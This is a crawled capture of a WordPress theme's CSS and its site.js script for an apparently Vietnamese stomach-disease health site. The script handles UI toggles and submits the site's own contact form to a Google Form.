	width: 100%;
	bottom: 0;
	left: 0;
	min-height: 40px;
	background: #e4e4e4;
	color: #333;
	text-align: center;
}
#dock-bar a{
	color: #333;
	padding: 5px 5px;
	display: block;
}
#dock-bar a i{
	font-weight: normal;
}
#dock-bar a span{
	display:block;
	font-weight: bold;
}
#dock-bar .homepage{

}
#dock-bar .social-share{
	background:#00acc1;
	color: #fff;
}
#dock-bar .social-share a{
	color: #fff;
}
#dock-bar .comment-scroll{

}
/*Social*/
.o-share-container,
.o-container {
	padding-top: 2rem;
}
.o-share-link {
	font-size: 14px;
	background: #cb7ae6;
	max-width: 11rem;
	padding: .5rem .8rem;
	color: #fff;
	transition: .25s;
	border-radius: 3px;
	margin-right: 10px;
	margin-bottom: 15px;
}
.o-share-link:hover,.o-share-link:focus{
	color: #fff;
}
.o-share-link:before {
	font-size: 1rem;
	padding-right: .8rem;
	padding-top: 5px;

}
.o-share-link.pbi-facebook {
	background: #44619D;
}
.o-share-link.pbi-facebook:hover {
	background: #354b79;
}
.o-share-link.pbi-twitter {
	background: #1da1f2;
}
.o-share-link.pbi-twitter:hover {
	background: #0c85d0;
}
.o-share-link.pbi-google-plus {
	background: #f44336;
	color: #fff;
}
.o-share-link.pbi-google-plus:before {
	color: #db4437;
}
.o-share-link.pbi-google-plus:hover {
	background:#f44336;
}
.o-container {
	width: 429px;
}
.o-share-container i {
	font-size: 1.8rem;
	color: rgba(0, 0, 0, 0.7);
	margin-right: 1rem;
	display: flex;
	align-items: center;
}
.o-share-container i:before {
	color: rgba(0, 0, 0, 0.6);
}
.o-share-container i span {
	font-size: 1.6rem;
	margin-left: .5rem;
}
.o-share-container h4{
	text-transform: uppercase;
	margin-bottom: 20px;
	font-weight: bold;
	font-size: 16px;
}
@media(max-width: 767px){
	body.single {
		padding-bottom: 50px;
	}
	.entry{
		font-size: 16px;
	}
	#mobile-nav .search-form{
		width: 100%;
		margin-top: 10px;
		display: none !important;
	}
	#mobile-nav .search-form.display{
		display: block !important;
	}
	#mobile-nav .search-form .form-control{
		width: calc(100% - 45px);
		float: left;
	}
	#mobile-nav .search-form button{

	}
	#mobile-nav .top-search{
		padding: 0;
	}
	#mobile-nav .navbar-toggler{
		margin-right: 0;
	}
	.post.large {
		border-bottom: 1px solid #ccc;
	}
	.widget-form{
		margin-bottom: 10px;
	}
	.post .title{
		font-size: 15px !important;
	}
	.post-link .title a{
		font-size: 15px;
	}
	.widget-faq li a{
		font-size: 15px;
	}
}
@media(max-width: 568px){
	.o-share-link{
		display: inline-block;
		margin-bottom: 20px;
	}
	.widget-post-right .row .col-md-6:first-child .thumb {
		width: 100%;
		float: none;
		margin: 0 0 10px 0;
		height: 180px;
	}
	.widget-post-desc .row .col-md-6:first-child .thumb {
		width: 100%;
		float: none;
		margin: 0 0 10px 0;
		height: 180px;
	}
	.pagination .page-numbers{
		padding: 5px 10px;
		background: #d8d8d8;
		margin: 5px;
	}
	.pagination{
		float: left !important;
	}
}
@media (max-width: 480px){
	#category-container .list-post .post .thumb{
		height: 75px;
		width: 115px;
	}
	#category-container .list-post .title{
		font-size: 16px;
		line-height: 1.4;
	}
	#featured-post-cat .col-md-12 .post.large .thumb{
		height: 75px;
		width: 115px;
	}
	#featured-post-cat .post.large .thumb{
		width: 100%;
		height: 175px;
	}
	.page-title{
		font-size: 24px;
	}
}
@media(max-width: 320px){
	.navbar-dark .navbar-toggler{
		margin-left: 10px;
		margin-right: 0;
	}
}
@media(max-width: 992px) and (min-width: 768px){
	.search-form .form-control{
		float: left;
		width: calc(100% - 45px);
	}
	#main-nav .justify-content-md-center.col-md-3{
		padding: 0;
	}
	.container{
		width: calc(100% - 30px);
		max-width: 992px;
	}

}
@media(min-width: 992px){
	.search-form .form-control{
		float: left;
		width: 135px;
	}
}
@media (width: 768px) {
	.search-form {
		display: none
	}
	#main-nav .navbar-nav{
		flex-direction: row;
	}
	#main-nav .navbar-nav .nav-link{
		padding: 5px 10px;
	}
	#category-container > .col-md-9,	#category-container > .col-md-3{
		width: 100%;
		flex: auto;
		max-width: 100%;
	}
}
.social-share ul.list-social{
	position: absolute;
	bottom: 100%;
	left: 50%;
	margin-left: -45px;
	background: #e4e4e4;
	padding: 10px;
	border-radius: 4px;
	display: none;
}
.social-share ul.list-social.show{
	display: block;
}
.social-share ul.list-social:after{
	content: "";
	border-top: 10px solid #e4e4e4;
	border-right: 10px solid transparent;
	border-bottom: 10px solid transparent;
	border-left: 10px solid transparent;
	position: absolute;
	top: 100%;
	display: block;
	left: 50%;
	margin-left: -10px;
}
#dock-bar .social-share a{
	margin-right: 0;
}
#btn-top{
	position: fixed;
	right: 15px;
	bottom: 80px;
	width: 40px;
	height: 40px;
	background: #ffc107;
	color: #fff;
	font-size: 20px;
	line-height: 40px;
	font-weight: bold;
	text-align: center;
	border-radius: 40px;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 14px;
	line-height: 1.4;
	margin: 0;
	padding: 0 4px 5px;
	color: #b12cff;
	font-style: italic;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
.widget-title a:hover{
	color: #ffc107;
}
body.single .breadcrumb_last{
	display: none;
}
.widget .post .title{
	font-size: 16px;
}
#commentform input[type=submit]{
	cursor: pointer;
}
/*====Custom style suggest post===*/
#sticky-after-title {
	border-left: 6px solid #00acc1;
}
#sticky-after-title ul,
#sticky-after-title li{
	list-style: none;
}
#sticky-after-title li{
	position: relative;
	padding-left: 15px;
}
#sticky-after-title li:before{
	content: '';
	width: 5px;
	height: 5px;
	background:  #333;
	position: absolute;
	top: 15px ;
	left: 0;
}
/*Update site footer*/

.site-footer {
	padding:0 0 30px 0;
	background: #0c0f21;
	color: #fff;
	border-top: 2px solid #dd9d2b;
}

.site-footer a {
	color: #dd9d2b;
}

.site-footer p {
	margin-bottom: 5px;
}

.btn-to-top {
	position: fixed;
	bottom: 50px;
	right: 30px;
	background: #dd9d2b;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	color: #fff;
}

.btn-to-top:hover {
	background: #0c0f21;
	color: #fff;
}

.site-footer {
	border-top: 3px solid #dd9d2b;
	background: #0c0f21;
	color: #fff;
}

.site-footer p {
	margin-bottom: 5px;
}

.site-footer .widget-footer {
	padding: 30px 0;
	background: #333;
}

.site-footer .widget-title {
	background: none;
	color: #dd9d2b;
	padding: 0;
	font-size: 15px;
	padding-bottom: 10px;
	text-transform: uppercase;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
	margin-bottom: 20px !important;
}

.site-footer .widget ul {
	list-style: square;
	padding-left: 20px;
}

.site-footer .widget ul a {
	padding-left: 0;
	color: #dd9d2b;
}

.site-footer .widget ul a:hover {
	color: #fff;
}

.site-footer .widget .social-nav {
	margin-left: -6px;
	display: flex;
	list-style: none;
	flex-wrap: wrap;
	justify-content: start;
	padding-left: 0;
}

.site-footer .widget .social-nav li {
	margin: 6px;
}

.site-footer .widget .social-nav li a {
	width: 30px;
	height: 30px;
	background: #dd9d2b;
	display: block;
	line-height: 30px;
	text-align: center;
	color: #fff;
}

.site-footer .widget-doctor p strong {
	color: #dd9d2b;
}

.site-footer .img-doctor {
	width: 100px;
	height: 100px;
	display: block;
	float: left;
	margin-right: 15px;
	border-radius: 5px;
}

.site-footer .copyright {
	background: #0f1d21;
	padding: 30px 0;
}

.site-footer .copyright p:last-child {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.site-footer .widget {

		margin-bottom: 15px;
	}
	.site-footer .col-md-3:first-child .widget {
		border-top: none;
	}
}
.entry-content ul{
	padding-left: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://benhviemdaday.net/wp-content/themes/benhdaday/assets/js/site.js?ver=20151215
body_size: 1071
content:
jQuery(document).ready(function($) {
    $('.btn-show-comment').on('click', function(event) {
        $(this).toggleClass('btn-secondary');
        $(this).text(function(i, text){
            return text === "Hiển thị bình luận" ? "Ẩn bình luận" : "Hiển thị bình luận";
        })
    });
    $('#dock-bar .show-list-social').on('click', function(event) {
       $('.social-share ul.list-social').toggleClass('show');
       return false;
   });
    $('.widget .menu-icon').on('click',  function(event) {
        $(this).toggleClass('up');
        $(this).parent().siblings('.sub-menu').toggleClass('show');
    });
    $('.entry table').addClass('table');
    $('a.display-search').on('click', function(event) {
        $('#mobile-nav .search-form').toggleClass('display');
    });
    function postContactToGoogle(container, message) {
        var fullname = jQuery(container).find('input[name="fullname"]').val();
        var numberphone = jQuery(container).find('input[name="numberphone"]').val();
        var email = jQuery(container).find('input[name="email"]').val();
        var content = jQuery(container).find('textarea[name="content"]').val();
        var data_url = window.location.href;
        if ((fullname !== "")) {
            jQuery.ajax({
                url: "https://docs.google.com/forms/d/e/1FAIpQLScRyRGqNW-YuqTJJfjWEPfhIvQ1mEfKWgsJOPyyMpHBq571KA/formResponse",
                data: {
                    "entry.1773379144": fullname,
                    "entry.367078545": numberphone,
                    "entry.1336705205": email,
                    "entry.437641104": content,
                    "entry.1398394797": data_url
                },
                type: "POST",
                dataType: "xml",
                statusCode: {
                    0: function() {
                        jQuery(container).next('.result-form').append('<p class="text-center success"><strong>' + message + '</strong></p>')
                        jQuery(container).closest('form').find("input[type=text]").val("");
                        jQuery(container).closest('form').find("textarea").val("");
                        jQuery(container).find('button').attr('disabled', 'disabled')
                        setTimeout(function() {
                            jQuery(container).next('.result-form').empty()
                        }, 5000);
                    },
                    200: function() {
                        jQuery(container).next('.result-form').append('<p class="text-center success">' + message + '</p>')
                        jQuery(container).closest('form').find("input[type=text]").val("");
                        jQuery(container).closest('form').find("textarea").val("");
                        jQuery(container).find('button').attr('disabled', 'disabled')
                        setTimeout(function() {
                            jQuery(container).next('.result-form').empty()
                        }, 5000);
                    }
                }
            });
        } else {
            alert('Kiểm tra lại các thông vừa nhập')
        }
    }
    $('.get-contact ').on('submit', function(event) {
        var container = $(this);
        postContactToGoogle(container, 'Gửi thành công')
        return false;
    });
});